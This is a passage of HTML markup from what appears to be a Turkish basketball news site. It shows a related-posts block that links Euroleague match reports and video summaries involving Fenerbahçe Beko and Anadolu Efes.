</script><div class="td_block_wrap td_block_related_posts tdi_4_a54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_a54" ><h4 class="td-related-title"><a id="tdi_5_673" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_a54" href="#">İlgili Haberler</a><a id="tdi_6_9aa" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_a54" href="#">Güncel haberler</a></h4><div id=tdi_4_a54 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
